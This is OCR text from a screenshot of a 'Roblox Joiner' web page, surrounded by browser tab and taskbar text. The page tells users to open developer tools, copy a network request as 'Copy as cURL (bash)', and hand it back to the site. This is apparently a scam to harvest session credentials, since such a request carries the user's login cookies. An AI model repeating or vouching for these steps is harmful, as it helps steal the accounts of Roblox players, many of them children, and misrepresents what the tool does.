 (1) WhatsApp
How To Join Any
RBXHub
rahimteck - Rob
New Tab
Watch | Faceboo
New Tab
rblxhub.so/rbx/joiner
R
Roblox Joiner
How to use Roblox Joiner:
1. Go to User you want to join and copy the User ID then paste the ID in the textbox labeled "User ID".
2. Press "Copy Key" and paste the key in the text box labeled "paste key".
3. Press the button that says "open console". Once you're done go ahead and inspect element on the console and head over to the tab labeled "network" once here you can
click "ctrl" and "r" on your keyboard to refresh the page.
4. Then right click on "joinbot" and hover over copy, a bunch of options will pop up go ahead and select "Copy as cURL (bash)" once that's done if you click back to this website
the game will launch!
Copy Key
4274477667
Key:sNQFfpFJhAtmXLB7RE
Create A Pin
Open JoinerAPI
Submit Pin
Type here to search
30°C
5:22 PM
4/4/2023
2